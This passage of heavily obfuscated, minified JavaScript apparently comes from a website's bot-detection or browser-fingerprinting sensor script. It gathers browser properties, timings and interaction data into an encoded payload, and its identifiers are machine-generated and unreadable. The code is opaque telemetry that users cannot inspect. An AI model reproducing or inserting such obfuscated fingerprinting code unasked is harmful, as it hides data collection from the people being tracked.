HHD;return HHD=xmX(In()[NY(r7)].apply(null,[UQD,p3])),zY.pop(),HHD;}if(m8(LXX[qM(typeof hY()[J6(vO)],PY(FJ()[HT(nn)](Os,nl,LmD),[][[]]))?hY()[J6(Pn)](zV,fv,Fj,vC(vC(OE)),QxD):hY()[J6(OE)].apply(null,[gZX,gZX,JY,vC(gh),lT])],this[rL()[cA(Yg)].call(null,kL,GS,nn,lJ,EC,YS)])){var mSD=OcX.call(LXX,qM(typeof hY()[J6(vJ)],PY([],[][[]]))?hY()[J6(vJ)].apply(null,[pz,Sq,SO,xN,mV]):hY()[J6(OE)](AcD,p8D,Hg,vC(vC(gh)),cgD)),W4X=OcX.call(LXX,Z7()[Dn(rG)](XN,VQ,DI));if(mSD&&W4X){if(nd(this[rL()[cA(Yg)].call(null,vC(vC(gh)),GS,nn,vC([]),RQ,YS)],LXX[hY()[J6(vJ)](pz,Sq,IL,vC(vC(OE)),mV)])){var CHD;return CHD=xmX(LXX[hY()[J6(vJ)](pz,Sq,vJ,gh,mV)],vC(gh)),zY.pop(),CHD;}if(nd(this[rL()[cA(Yg)](ZU,GS,nn,V6,Hw,YS)],LXX[Z7()[Dn(rG)](XN,VQ,DC)])){var tSD;return tSD=xmX(LXX[Z7()[Dn(rG)](XN,VQ,ZU)]),zY.pop(),tSD;}}else if(mSD){if(nd(this[rL()[cA(Yg)](qp,GS,nn,Hw,OE,YS)],LXX[hY()[J6(vJ)](pz,Sq,B8,Cd,mV)])){var qZX;return qZX=xmX(LXX[hY()[J6(vJ)](pz,Sq,OO,vC([]),mV)],vC(DN[bM])),zY.pop(),qZX;}}else{if(vC(W4X))throw new (XF[Z7()[Dn(W8)].apply(null,[FcD,Gv,HV])])(qM(typeof Z7()[Dn(XN)],PY([],[][[]]))?Z7()[Dn(xN)](rDD,IG,r7):Z7()[Dn(jU)](Cq,CmD,ZS));if(nd(this[rL()[cA(Yg)](hs,GS,nn,vC(OE),ZS,YS)],LXX[Z7()[Dn(rG)].apply(null,[XN,VQ,k8])])){var YxX;return YxX=xmX(LXX[Z7()[Dn(rG)](XN,VQ,qw)]),zY.pop(),YxX;}}}}zY.pop();},rL()[cA(ZY)].apply(null,[hg,UB,zV,nv,Nn,EL]),function FDX(qRX,zZX){zY.push(MM);for(var gmX=Dq(this[In()[NY(DY)].call(null,T5D,XN)][fg()[XI(gh)](DbD,Rl,N0,xE)],OE);Dp(gmX,gh);--gmX){var xXX=this[In()[NY(DY)].apply(null,[T5D,XN])][gmX];if(m8(xXX[hY()[J6(Pn)](zV,fv,jE,Yg,mV)],this[rL()[cA(Yg)](jq,s2D,nn,Os,b8,YS)])&&OcX.call(xXX,Z7()[Dn(rG)].apply(null,[tT,VQ,rG]))&&nd(this[VE(typeof rL()[cA(RY)],'undefined')?rL()[cA(bM)].call(null,k8,fPD,QOD,vC(vC(gh)),gE,WcD):rL()[cA(Yg)].apply(null,[ZY,s2D,nn,hd,jE,YS])],xXX[Z7()[Dn(rG)].apply(null,[tT,VQ,vC(vC(OE))])])){var j2X=xXX;break;}}j2X&&(VE(FJ()[HT(IL)].apply(null,[Yr,rz,pT]),qRX)||VE(rT()[gC(vJ)](pz,VG,IL,XN,RU),qRX))&&m8(j2X[hY()[J6(Pn)].call(null,zV,fv,V6,qE,mV)],zZX)&&m8(zZX,j2X[Z7()[Dn(rG)].call(null,tT,VQ,rz)])&&(j2X=null);var KSD=j2X?j2X[fg()[XI(Cd)].call(null,vb,mO,DI,EC)]:{};KSD[fg()[XI(ZU)].call(null,vKD,gI,Pn,hv)]=qRX;KSD[fg()[XI(xN)](Ol,Cd,B8,IG)]=zZX;var G2X;return G2X=j2X?(this[fg()[XI(r7)](BH,DC,MM,s2D)]=In()[NY(vO)](HRD,Cb),this[In()[NY(vO)](HRD,Cb)]=j2X[Z7()[Dn(rG)].apply(null,[tT,VQ,vC(vC([]))])],LZX):this[In()[NY(V6)](gJD,wv)](KSD),zY.pop(),G2X;},VE(typeof In()[NY(DI)],'undefined')?In()[NY(WI)](GYD,hl):In()[NY(V6)](Qp,wv),function vxX(X5X,bKX){zY.push(DV);if(VE(VE(typeof Z7()[Dn(xn)],PY([],[][[]]))?Z7()[Dn(jU)](DHD,G9,qp):Z7()[Dn(hd)].apply(null,[A7,gY,vC([])]),X5X[qM(typeof fg()[XI(fs)],'undefined')?fg()[XI(ZU)].apply(null,[nE,Qr,OO,hv]):fg()[XI(JY)](HkD,nl,mO,mv)]))throw X5X[fg()[XI(xN)](xq,nl,ZS,IG)];VE(FJ()[HT(IL)].apply(null,[Yr,vC(gh),T3]),X5X[fg()[XI(ZU)](nE,Gg,jq,hv)])||VE(rT()[gC(vJ)](pz,VG,Rn,Md,vC(vC(OE))),X5X[qM(typeof fg()[XI(kL)],PY('',[][[]]))?fg()[XI(ZU)](nE,vC([]),vC(vC(OE)),hv):fg()[XI(JY)].apply(null,[xq,Xh,zg,qQ])])?this[VE(typeof In()[NY(fs)],'undefined')?In()[NY(WI)](vFD,WM):In()[NY(vO)].apply(null,[V0,Cb])]=X5X[fg()[XI(xN)].apply(null,[xq,vC(vC(OE)),k8,IG])]:VE(J7()[IY(jE)](tS,DY,LmD,zV,CmD,VQ),X5X[qM(typeof fg()[XI(CQ)],PY('',[][[]]))?fg()[XI(ZU)](nE,Ol,gI,hv):fg()[XI(JY)].apply(null,[gs,LL,xn,NMD])])?(this[In()[NY(Td)].apply(null,[T8,hl])]=this[VE(typeof fg()[XI(NZD)],PY('',[][[]]))?fg()[XI(JY)](BUD,XM,qE,h9):fg()[XI(xN)].apply(null,[xq,lJ,vC(gh),IG])]=X5X[fg()[XI(xN)].call(null,xq,gE,tS,IG)],this[fg()[XI(r7)](qg,HV,JT,s2D)]=qM(typeof J7()[IY(nv)],'undefined')?J7()[IY(jE)](Ol,vC({}),LmD,zV,CmD,tC):J7()[IY(pz)](RU,RQ,lC,L3,QQ,xE),this[In()[NY(vO)].apply(null,[V0,Cb])]=In()[NY(r7)](LC,p3)):VE(Z7()[Dn(Ad)].call(null,sU,xs,EJ),X5X[fg()[XI(ZU)](nE,vC(vC(gh)),tp,hv)])&&bKX&&(this[In()[NY(vO)](V0,Cb)]=bKX);var d2X;return zY.pop(),d2X=LZX,d2X;},rT()[gC(WI)](zV,l0D,RU,lRD,LL),function JFX(WRX){zY.push(ldD);for(var JbD=Dq(this[In()[NY(DY)].apply(null,[xY,XN])][fg()[XI(gh)].apply(null,[pE,hs,Yg,xE])],OE);Dp(JbD,gh);--JbD){var fxX=this[In()[NY(DY)](xY,XN)][JbD];if(VE(fxX[Z7()[Dn(rG)](MDD,VQ,Td)],WRX)){var X4X;return this[In()[NY(V6)].apply(null,[K8,wv])](fxX[fg()[XI(Cd)](bY,nv,kL,EC)],fxX[hY()[J6(WI)](pz,xl,RQ,ZY,pmD)]),zY.pop(),zRX(fxX),X4X=LZX,X4X;}}zY.pop();},FJ()[HT(JT)](WI,vC(vC([])),Bj),function ZKX(S5X){zY.push(tRD);for(var c2X=Dq(this[In()[NY(DY)](U7,XN)][fg()[XI(gh)](xJ,nn,Nn,xE)],OE);Dp(c2X,gh);--c2X){var kbD=this[In()[NY(DY)].apply(null,[U7,XN])][c2X];if(VE(kbD[hY()[J6(Pn)].apply(null,[zV,fv,RY,r7,nY])],S5X)){var D4X=kbD[VE(typeof fg()[XI(gI)],'undefined')?fg()[XI(JY)].call(null,PU,EJ,JY,vM):fg()[XI(Cd)](Jj,vC(gh),Hw,EC)];if(VE(Z7()[Dn(hd)](LY,gY,wl),D4X[fg()[XI(ZU)](UE,EJ,jE,hv)])){var rRX=D4X[fg()[XI(xN)].apply(null,[Pq,WI,tp,IG])];zRX(kbD);}var w4X;return zY.pop(),w4X=rRX,w4X;}}throw new (XF[Z7()[Dn(W8)].call(null,UO,Gv,vC(vC(gh)))])(FJ()[HT(rz)].apply(null,[bM,vC(vC(OE)),QE]));},FJ()[HT(N0)].apply(null,[Il,b8,tRD]),function BSD(LAD,lxX,YDX){zY.push(FgD);this[rL()[cA(WI)](wl,Y4D,pz,lN,pz,glD)]=d9(Ww,[FJ()[HT(vO)](JT,vC([]),BI),DmX(LAD),FJ()[HT(xN)](Vn,zS,s6D),lxX,FJ()[HT(HV)](b8,gE,HcD),YDX]);VE(In()[NY(vO)].call(null,K4,Cb),this[fg()[XI(r7)](CmD,UL,pT,s2D)])&&(this[fg()[XI(xN)].call(null,gkD,Hw,vC({}),IG)]=YHD);var H5X;return zY.pop(),H5X=LZX,H5X;}]);var BbD;return zY.pop(),BbD=YAD,BbD;};var YZX=function(){var OKX=DN[bM];if(BkX)OKX|=DN[JY];if(VxX)OKX|=JY;if(zkX)OKX|=nn;if(dbD)OKX|=DN[jE];return OKX;};var NbD=function(LSD){zY.push(lB);var h4X=ms(arguments[fg()[XI(gh)].call(null,ET,nn,vC(gh),xE)],DN[JY])&&qM(arguments[OE],undefined)?arguments[OE]:vC(vC({}));if(qM(typeof LSD,rL()[cA(JY)](Ol,WY,zV,XM,Gg,xQ))){var JcX;return JcX=d9(Ww,[FJ()[HT(On)](zg,hg,ln),gh,qM(typeof In()[NY(YS)],PY('',[][[]]))?In()[NY(pA)](zU,G4D):In()[NY(WI)](UKD,OO),FJ()[HT(Zl)].call(null,Zz,vC(vC(OE)),Z8)]),zY.pop(),JcX;}var TZX=gh;var rmX=VE(typeof FJ()[HT(KT)],PY('',[][[]]))?FJ()[HT(pz)](Q3,hd,WS):FJ()[HT(Zl)](Zz,nl,Z8);if(h4X&&qM(pkX,FJ()[HT(nn)](Os,OO,fh))){if(qM(LSD,pkX)){TZX=OE;rmX=pkX;}}if(h4X){pkX=LSD;}var dAD;return dAD=d9(Ww,[FJ()[HT(On)].apply(null,[zg,k8,ln]),TZX,qM(typeof In()[NY(pT)],PY('',[][[]]))?In()[NY(pA)](zU,G4D):In()[NY(WI)](zb,xVD),rmX]),zY.pop(),dAD;};var mcX=function(XmX,QmX){zY.push(dYD);pZX(FJ()[HT(p9)].apply(null,[xWD,wl,MT]));var FXX=DN[bM];var tAD={};try{var kZX=zY.length;var dtD=vC({});FXX=x8D();var Q5X=Dq(x8D(),XF[In()[NY(kL)].call(null,Wg,r7)].bmak[rT()[gC(Ad)](YS,nn,pz,YSD,ZU)]);var UtD=XF[In()[NY(kL)](Wg,r7)][hY()[J6(Cd)](lJ,p3,ZU,jU,fd)]?FJ()[HT(Uh)](IL,gY,tM):FJ()[HT(pA)](jE,zS,wg);var dSD=XF[qM(typeof In()[NY(GS)],'undefined')?In()[NY(kL)].call(null,Wg,r7):In()[NY(WI)](VL,gS)][FJ()[HT(I2D)](Ol,xN,XJ)]?rT()[gC(hd)](kL,lV,lN,ZQD,xs):fg()[XI(p9)](m6D,mO,rG,OO);var t2X=XF[In()[NY(kL)](Wg,r7)][fg()[XI(pA)].call(null,fJ,jq,Vq,VDD)]?VE(typeof In()[NY(Rp)],PY('',[][[]]))?In()[NY(WI)].call(null,wYD,gZX):In()[NY(Uh)](hz,jE):J7()[IY(Xh)].call(null,rz,YS,pnD,kL,Or,bV);var kRX=FJ()[HT(nn)](Os,W8,CxD)[fg()[XI(SO)](TM,vO,gY,tC)](UtD,Z7()[Dn(lT)](CG,DC,vC(OE)))[fg()[XI(SO)](TM,MM,DC,tC)](dSD,Z7()[Dn(lT)].apply(null,[CG,DC,ZS]))[fg()[XI(SO)].apply(null,[TM,vC(OE),lC,tC])](t2X);var KDX=FqD();var QbD=XF[fg()[XI(YS)].call(null,hh,JY,vC(vC([])),Zl)][In()[NY(Gl)](ng,jU)][Z7()[Dn(HV)](n8,tQ,JY)](new (XF[qM(typeof In()[NY(Os)],PY([],[][[]]))?In()[NY(Cd)](EU,tp):In()[NY(WI)].call(null,VL,DcD)])(fg()[XI(Uh)].apply(null,[zC,vC(gh),vC(vC({})),hV]),FJ()[HT(hs)](Rp,vC([]),mg)),FJ()[HT(nn)].apply(null,[Os,vO,CxD]));var ZkX=FJ()[HT(nn)](Os,vC(vC(OE)),CxD)[fg()[XI(SO)](TM,vC(gh),pz,tC)](XqD,Z7()[Dn(lT)].call(null,CG,DC,wl))[fg()[XI(SO)](TM,YS,nl,tC)](d4X);if(vC(JSD[In()[NY(I2D)].call(null,RPD,NZD)])&&(VE(cQD,vC(vC(m1)))||Dp(d4X,gh))){JSD=XF[In()[NY(jE)].apply(null,[mA,DC])][rL()[cA(nn)](MM,qcD,zV,OO,vJ,vQ)](JSD,zgD(),d9(Ww,[In()[NY(I2D)].call(null,RPD,NZD),vC(vC({}))]));}var jXX=MwD(),SAD=ArD(jXX,DN[OE]),PKX=SAD[gh],cmX=SAD[OE],LHD=SAD[JY],ScX=SAD[bM];var I5X=HUD(),EcX=ArD(I5X,nn),gSD=EcX[gh],rSD=EcX[OE],xZX=EcX[JY],A5X=EcX[bM];var nAD=A0D(),PmX=ArD(nAD,zV),WxX=PmX[gh],g5X=PmX[DN[JY]],N4X=PmX[JY],IKX=PmX[DN[vJ]],pFX=PmX[nn],G5X=PmX[kL];SMD();var PZX=PY(PY(PY(PY(PY(PKX,cmX),pHD),wxX),LHD),ScX);var FxX=FJ()[HT(ws)].call(null,Ap,UL,qDD);var r4X=XID(XF[In()[NY(kL)].apply(null,[Wg,r7])].bmak[VE(typeof rT()[gC(Yg)],'undefined')?rT()[gC(KT)](GKD,tT,N0,XWD,vC(vC([]))):rT()[gC(Ad)](YS,nn,V6,YSD,vC(OE))]);var rFX=Dq(x8D(),XF[In()[NY(kL)](Wg,r7)].bmak[rT()[gC(Ad)](YS,nn,V6,YSD,vC(vC([])))]);var ftD=XF[fg()[XI(zV)].apply(null,[wY,Qr,EC,V6])](G2D(fbD,zV),jE);var z5X=Gt(qZ,[]);var kHD=x8D();var RkX=FJ()[HT(nn)](Os,N0,CxD)[fg()[XI(SO)](TM,Os,dI,tC)](ARD(JSD[In()[NY(EC)].apply(null,[Hn,zS])]));var KKX=LwD();var qkX=NbD(KKX,cQD);if(XF[qM(typeof In()[NY(Qr)],PY([],[][[]]))?In()[NY(kL)](Wg,r7):In()[NY(WI)](HCD,NZD)].bmak[rT()[gC(tp)](Hg,bA,kL,VmD,Rl)]){VtD();D2X();dxX=DmD(qZ,[]);EZX=DmD(lK,[]);ccX=DmD(m1,[]);WAD=DmD(Sk,[]);}var wHD=JDX();var fDX=dwD()(d9(Ww,[rL()[cA(gE)].apply(null,[vC(vC(gh)),YSD,WI,Cd,F0,lT]),XF[In()[NY(kL)](Wg,r7)].bmak[rT()[gC(Ad)](YS,nn,qw,YSD,Ad)],qM(typeof fg()[XI(Rp)],PY([],[][[]]))?fg()[XI(I2D)](s6,JY,JT,I3):fg()[XI(JY)](E2X,gI,nv,xG),Gt(Y5,[wHD]),VE(typeof fg()[XI(On)],PY('',[][[]]))?fg()[XI(JY)](YMD,EJ,pT,ncD):fg()[XI(ws)].apply(null,[n7,dI,vC(gh),jH]),g5X,VE(typeof FJ()[HT(B8)],'undefined')?FJ()[HT(pz)](YQD,rz,rd):FJ()[HT(tQ)].call(null,PfD,WI,pY),PZX,VE(typeof hY()[J6(rG)],PY([],[][[]]))?hY()[J6(OE)].call(null,AQ,qRD,jq,r7,cxD):hY()[J6(CQ)].apply(null,[WI,m8D,hd,r0,ZQD]),Q5X]));UcX=xP(Q5X,fDX,d4X,PZX);var AbD=Dq(x8D(),kHD);var pAD=[d9(Ww,[VE(typeof FJ()[HT(QO)],'undefined')?FJ()[HT(pz)](nN,pT,Y2D):FJ()[HT(YV)](cxD,Os,Dg),PY(PKX,OE)]),d9(Ww,[VE(typeof rT()[gC(jU)],PY(FJ()[HT(nn)](Os,dI,CxD),[][[]]))?rT()[gC(KT)](vV,DH,lC,pz,vC(vC(gh))):rT()[gC(vO)].apply(null,[nn,lnD,hg,JxD,Wh]),PY(cmX,Vq)]),d9(Ww,[In()[NY(ws)].apply(null,[YJ,PXD]),PY(LHD,Vq)]),d9(Ww,[qM(typeof In()[NY(hs)],PY('',[][[]]))?In()[NY(tQ)](Rj,KE):In()[NY(WI)](hzD,Ht),pHD]),d9(Ww,[FJ()[HT(Hl)].call(null,nv,V6,Gj),wxX]),d9(Ww,[Z7()[Dn(NZD)].call(null,NW,V6,IL),ScX]),d9(Ww,[In()[NY(YV)](mz,lV),PZX]),d9(Ww,[Z7()[Dn(s2D)](tU,R2D,WI),Q5X]),d9(Ww,[FJ()[HT(mG)].apply(null,[gI,vC(gh),Jn]),x5X]),d9(Ww,[FJ()[HT(Yd)](XH,Cd,fPD),XF[In()[NY(kL)].apply(null,[Wg,r7])].bmak[rT()[gC(Ad)](YS,nn,RY,YSD,b8)]]),d9(Ww,[Z7()[Dn(jG)].call(null,n6,gh,OE),JSD[hY()[J6(Yg)](JY,Gq,r7,KT,Or)]]),d9(Ww,[In()[NY(Hl)].call(null,XxD,tS),fbD]),d9(Ww,[fg()[XI(tQ)].call(null,XWD,gE,rz,jG),gSD]),d9(Ww,[rT()[gC(Rl)](JY,Ct,MM,JxD,qw),rSD]),d9(Ww,[FJ()[HT(LQ)](nn,vC([]),qcD),ftD]),d9(Ww,[In()[NY(mG)](c0,Xh),A5X]),d9(Ww,[Z7()[Dn(Cb)](Un,z5D,Rl),xZX]),d9(Ww,[In()[NY(Yd)].apply(null,[PT,HU]),rFX]),d9(Ww,[Z7()[Dn(db)].apply(null,[QV,Pj,nv]),bdD]),d9(Ww,[In()[NY(Td)](CI,hl),JSD[J7()[IY(pT)](Hg,vC(vC([])),vJ,nn,L9,zS)]]),d9(Ww,[VE(typeof FJ()[HT(k8)],PY([],[][[]]))?FJ()[HT(pz)](gh,Nn,gRD):FJ()[HT(Yr)].apply(null,[Hl,Vq,hL]),JSD[Z7()[Dn(PXD)](GC,YS,vC(vC(OE)))]]),d9(Ww,[VE(typeof fg()[XI(VL)],PY([],[][[]]))?fg()[XI(JY)].apply(null,[gYD,tS,vC(vC([])),t3]):fg()[XI(YV)](m6D,JY,YS,SO),z5X]),d9(Ww,[Z7()[Dn(mV)].apply(null,[QV,dY,vC(vC(gh))]),FxX]),d9(Ww,[FJ()[HT(lV)].call(null,Yd,vC({}),d7),r4X[gh]]),d9(Ww,[Z7()[Dn(Mp)].call(null,AT,lC,YS),r4X[OE]]),d9(Ww,[VE(typeof FJ()[HT(Os)],'undefined')?FJ()[HT(pz)](Qd,xs,gcD):FJ()[HT(G4D)].call(null,tgD,tC,Sz),O8(lP,[])]),d9(Ww,[fg()[XI(Hl)](E7,vC(OE),Hw,nl),SgD()]),d9(Ww,[FJ()[HT(J3)](N0,EJ,QI),FJ()[HT(nn)].call(null,Os,qE,CxD)]),d9(Ww,[fg()[XI(mG)](Y0,bV,gI,rz),(qM(typeof FJ()[HT(Yg)],PY('',[][[]]))?FJ()[HT(nn)].call(null,Os,vJ,CxD):FJ()[HT(pz)].call(null,hKD,IL,Dt))[fg()[XI(SO)].apply(null,[TM,jU,IL,tC])](UcX,qM(typeof Z7()[Dn(vJ)],PY([],[][[]]))?Z7()[Dn(lT)].call(null,CG,DC,mU):Z7()[Dn(jU)].apply(null,[EKD,JL,vC(vC([]))]))[fg()[XI(SO)](TM,vC([]),SO,tC)](AbD,Z7()[Dn(lT)](CG,DC,Ad))[fg()[XI(SO)](TM,qE,Nn,tC)](trD)]),d9(Ww,[In()[NY(LQ)](O7D,SXD),dxX])];if(XF[VE(typeof FJ()[HT(tp)],PY('',[][[]]))?FJ()[HT(pz)](sd,JT,zE):FJ()[HT(qw)](On,vC({}),tO)]){pAD[FJ()[HT(OE)].apply(null,[f6,dI,Oh])](d9(Ww,[fg()[XI(Yd)].apply(null,[UJ,dI,zS,xN]),XF[VE(typeof FJ()[HT(FM)],'undefined')?FJ()[HT(pz)].apply(null,[I3,hs,CMD]):FJ()[HT(qw)].apply(null,[On,vC(gh),tO])][fg()[XI(I3)](EM,LL,mO,w9)](b2X)||(qM(typeof FJ()[HT(vQ)],'undefined')?FJ()[HT(nn)].apply(null,[Os,r0,CxD]):FJ()[HT(pz)].apply(null,[IV,RU,tgD]))]));}if(vC(O5X)&&(VE(cQD,vC(vC(m1)))||ms(d4X,gh))){dHD();O5X=vC(vC({}));}var FZX=GDX();var qHD=GxX();var UXX,QkX,kSD;if(R2X){UXX=[][fg()[XI(SO)](TM,pz,Rn,tC)](JkX)[fg()[XI(SO)].call(null,TM,Fj,XM,tC)]([d9(Ww,[FJ()[HT(xWD)](lJ,RU,O4D),dZX]),d9(Ww,[Z7()[Dn(QO)](YE,QO,Hg),FJ()[HT(nn)].call(null,Os,qw,CxD)])]);QkX=FJ()[HT(nn)](Os,lT,CxD)[fg()[XI(SO)].apply(null,[TM,ZY,vC(vC({})),tC])](DDX,VE(typeof Z7()[Dn(tp)],'undefined')?Z7()[Dn(jU)](q9,vl,Rn):Z7()[Dn(lT)](CG,DC,IL))[fg()[XI(SO)](TM,vC([]),Fj,tC)](lSD,Z7()[Dn(lT)](CG,DC,MM))[fg()[XI(SO)].call(null,TM,qE,vC(vC([])),tC)](MKX,qM(typeof Z7()[Dn(HV)],PY('',[][[]]))?Z7()[Dn(lT)](CG,DC,hd):Z7()[Dn(jU)](DXD,lV,xN))[qM(typeof fg()[XI(qE)],'undefined')?fg()[XI(SO)](TM,OE,lC,tC):fg()[XI(JY)].apply(null,[mv,vC(gh),vC(gh),np])](cAD,VE(typeof Z7()[Dn(B8)],PY([],[][[]]))?Z7()[Dn(jU)](R6D,Pn,k8):Z7()[Dn(Xr)].apply(null,[SK,EwD,Hw]))[fg()[XI(SO)](TM,pz,YS,tC)](EZX,Z7()[Dn(lT)](CG,DC,vC({})))[fg()[XI(SO)].apply(null,[TM,YS,Wh,tC])](ccX);kSD=FJ()[HT(nn)](Os,vC(vC(OE)),CxD)[fg()[XI(SO)](TM,YS,r7,tC)](JxX,VE(typeof fg()[XI(jq)],PY([],[][[]]))?fg()[XI(JY)].apply(null,[NMD,DY,EJ,Dt]):fg()[XI(LQ)](kFD,vC(OE),JY,Hg))[fg()[XI(SO)](TM,EJ,XM,tC)](WAD,Z7()[Dn(lT)](CG,DC,r7));}tAD=d9(Ww,[FJ()[HT(hl)](hg,B8,m6),PTD,Z7()[Dn(Il)](CO,DI,JT),JSD[VE(typeof In()[NY(Hl)],PY('',[][[]]))?In()[NY(WI)].call(null,VB,vfD):In()[NY(EC)](Hn,zS)],FJ()[HT(TQ)].call(null,Vv,pT,jM),RkX,rT()[gC(rG)].apply(null,[bM,f6,mO,qcD,vJ]),fDX,Z7()[Dn(V9)].call(null,hJ,RU,SO),wHD,FJ()[HT(JV)](VL,UL,OU),kRX,fg()[XI(Yr)](Yj,Yg,Vq,Td),KDX,fg()[XI(lV)].call(null,wh,ZY,vC([]),DY),f9D,fg()[XI(G4D)](Wx,Nn,vC(vC(OE)),tp),TkX,hY()[J6(tS)](bM,kvD,zV,dI,qcD),ZkX,FJ()[HT(Pj)](xE,vJ,d5),WxX,rL()[cA(vO)](WI,ZQD,bM,lJ,OE,EC),ZZX,qM(typeof Z7()[Dn(qw)],PY('',[][[]]))?Z7()[Dn(Gl)].call(null,FL,NJ,jq):Z7()[Dn(jU)](Ap,rr,gI),g5X,fg()[XI(J3)](Tg,tS,nn,mU),IcX,fg()[XI(xWD)].call(null,CND,vC(OE),vC(OE),FM),QbD,FJ()[HT(G9)](LQ,r0,Lg),IKX,fg()[XI(hl)].apply(null,[RmD,vC(vC([])),Qr,zS]),pAD,FJ()[HT(NA)](V9,vC(vC({})),C6),ERX,qM(typeof J7()[IY(UL)],PY([],[][[]]))?J7()[IY(ZU)](Pn,r7,AV,bM,Or,MM):J7()[IY(pz)].call(null,gh,zV,vED,Tp,m1D,Yg),N4X,FJ()[HT(lv)](nq,JY,Lz),qHD,FJ()[HT(Zz)](Cd,vC(vC(gh)),BI),jHD,qM(typeof FJ()[HT(gE)],PY([],[][[]]))?FJ()[HT(HU)](DC,vC({}),z4D):FJ()[HT(pz)](WH,vC(vC({})),QJD),UXX,FJ()[HT(Vv)](I3,hs,rB),QkX,fg()[XI(TQ)](k6,YS,HV,bM),kSD,qM(typeof In()[NY(b8)],PY('',[][[]]))?In()[NY(Yr)](kl,jq):In()[NY(WI)].call(null,GxD,L3),EKX,In()[NY(lV)](R0,YS),pFX,Z7()[Dn(Rp)].apply(null,[n8,Vv,wl]),G5X,rL()[cA(Rl)].apply(null,[vC(vC(OE)),qzD,bM,RY,N0,Fj]),ZcX,J7()[IY(Ad)].call(null,ZU,lC,sFD,bM,VmD,Vn),RKX,Z7()[Dn(fs)](vKD,hs,xn),JLD,Z7()[Dn(PfD)](Y3D,zG,rG),tDX,In()[NY(G4D)](DU,Vq),WZX?OE:gh,FJ()[HT(On)](zg,mO,dE),qkX[qM(typeof FJ()[HT(JV)],PY('',[][[]]))?FJ()[HT(On)].call(null,zg,CQ,dE):FJ()[HT(pz)](RcD,wl,vQ)],In()[NY(pA)](mT,G4D),qkX[In()[NY(pA)](mT,G4D)]]);if(R2X){tAD[VE(typeof fg()[XI(KQ)],PY([],[][[]]))?fg()[XI(JY)].call(null,Wl,RU,jE,RwD):fg()[XI(JV)].apply(null,[pV,Cd,Gg,R2D])]=N5X;tAD[J7()[IY(hd)](EJ,Cd,jH,nn,YSD,vJ)]=tmX;tAD[J7()[IY(tp)](dI,nn,RY,nn,YSD,DC)]=CKX;tAD[rT()[gC(DY)].apply(null,[nn,Up,Vn,YSD,qp])]=gRX;tAD[fg()[XI(Pj)](E6,vC(vC({})),CQ,QO)]=hHD;tAD[Z7()[Dn(Dt)].call(null,Oh,hv,Rn)]=XxX;tAD[FJ()[HT(JS)](Gl,mU,B7)]=C2X;tAD[In()[NY(J3)].call(null,ZI,hs)]=L5X;}if(txX){tAD[FJ()[HT(fB)](mq,Cd,pj)]=VE(typeof In()[NY(gY)],PY([],[][[]]))?In()[NY(WI)](AA,E9):In()[NY(bM)].apply(null,[UJ,ws]);}else{tAD[J7()[IY(vO)](Xh,V6,SXD,bM,VmD,jq)]=FZX;}}catch(xcX){zY.splice(Dq(kZX,OE),Infinity,dYD);var rxX=FJ()[HT(nn)].apply(null,[Os,Wh,CxD]);try{if(xcX[FJ()[HT(cxD)](xn,VQ,m6D)]&&TU(typeof xcX[FJ()[HT(cxD)](xn,RQ,m6D)],rL()[cA(JY)](B8,YSD,zV,vC(vC([])),tC,xQ))){rxX=xcX[FJ()[HT(cxD)](xn,vC(vC(gh)),m6D)];}else if(VE(typeof xcX,qM(typeof rL()[cA(pT)],PY([],[][[]]))?rL()[cA(JY)](Cd,YSD,zV,kL,zS,xQ):rL()[cA(bM)].apply(null,[vC(vC(OE)),HZD,zg,xE,xs,xA]))){rxX=xcX;}else if(Np(xcX,XF[Z7()[Dn(W8)].call(null,Wn,Gv,vC(vC(OE)))])&&TU(typeof xcX[fg()[XI(Yg)].apply(null,[Vw,gE,r0,jU])],rL()[cA(JY)](vC(OE),YSD,zV,WI,zV,xQ))){rxX=xcX[fg()[XI(Yg)].apply(null,[Vw,vC(vC(OE)),vC(vC(gh)),jU])];}rxX=O8(vk,[rxX]);pZX(fg()[XI(G9)](O7D,KT,vC(vC({})),b8)[fg()[XI(SO)](TM,bV,xE,tC)](rxX));tAD=d9(Ww,[Z7()[Dn(V9)].call(null,hJ,RU,DI),ZL(),In()[NY(xWD)](HJ,lv),rxX]);}catch(qSD){zY.splice(Dq(kZX,OE),Infinity,dYD);if(qSD[FJ()[HT(cxD)](xn,jq,m6D)]&&TU(typeof qSD[FJ()[HT(cxD)](xn,gI,m6D)],qM(typeof rL()[cA(nn)],'undefined')?rL()[cA(JY)](vC({}),YSD,zV,WI,b8,xQ):rL()[cA(bM)].call(null,hs,mA,Zz,vC(vC([])),Rl,qjD))){rxX=qSD[FJ()[HT(cxD)].apply(null,[xn,tp,m6D])];}else if(VE(typeof qSD,rL()[cA(JY)].apply(null,[Os,YSD,zV,ZY,xN,xQ]))){rxX=qSD;}rxX=O8(vk,[rxX]);pZX(Z7()[Dn(f6)](xC,LQ,hd)[fg()[XI(SO)](TM,Vq,EC,tC)](rxX));tAD[In()[NY(xWD)].call(null,HJ,lv)]=rxX;}}try{var P2X=zY.length;var A2X=vC(vC(m1));var x4X=gh;var fmX=XmX||KzD();if(VE(fmX[gh],X8D)){var ZDX=Z7()[Dn(YL)].apply(null,[A6,Hl,B8]);tAD[In()[NY(xWD)](HJ,lv)]=ZDX;}pGD=XF[VE(typeof In()[NY(Rp)],'undefined')?In()[NY(WI)].apply(null,[GKD,EC]):In()[NY(tT)](mA,HV)][hY()[J6(ZU)](Hg,AV,ZU,zV,YSD)](tAD);var dXX=x8D();pGD=nS(sw,[pGD,fmX[OE]]);dXX=Dq(x8D(),dXX);var tkX=x8D();pGD=pMD(pGD,fmX[gh]);tkX=Dq(x8D(),tkX);var hSD=FJ()[HT(nn)](Os,vC(vC(OE)),CxD)[fg()[XI(SO)](TM,xn,nl,tC)](Dq(x8D(),FXX),Z7()[Dn(lT)](CG,DC,ZS))[qM(typeof fg()[XI(YS)],'undefined')?fg()[XI(SO)](TM,JT,gE,tC):fg()[XI(JY)].apply(null,[wXD,xN,vC(OE),jE])](SbD,Z7()[Dn(lT)].call(null,CG,DC,nn))[fg()[XI(SO)].call(null,TM,SO,VQ,tC)](x4X,Z7()[Dn(lT)].call(null,CG,DC,tS))[fg()[XI(SO)].call(null,TM,XM,hd,tC)](dXX,Z7()[Dn(lT)](CG,DC,Pn))[fg()[XI(SO)].call(null,TM,Yg,CQ,tC)](tkX,Z7()[Dn(lT)].call(null,CG,DC,DI))[fg()[XI(SO)].apply(null,[TM,vC([]),tS,tC])](CAD);var jSD=qM(QmX,undefined)&&VE(QmX,vC(vC(Hm)))?qbD(fmX):sbD(fmX);pGD=(qM(typeof 